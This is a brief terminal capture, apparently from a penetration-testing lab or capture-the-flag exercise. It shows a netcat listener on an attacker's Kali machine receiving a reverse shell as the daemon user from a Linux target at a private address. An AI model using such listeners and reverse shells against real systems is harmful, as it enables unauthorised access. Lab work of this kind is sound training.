 ┌──(root㉿kali)-[~]
└─# nc -lvnp 444
listening on [any] 444 ...
connect to [172.20.10.14] from (UNKNOWN) [172.20.10.10] 34007
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:22:07 up  3:03,  0 users,  load average: 0.00, 0.04, 0.54
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$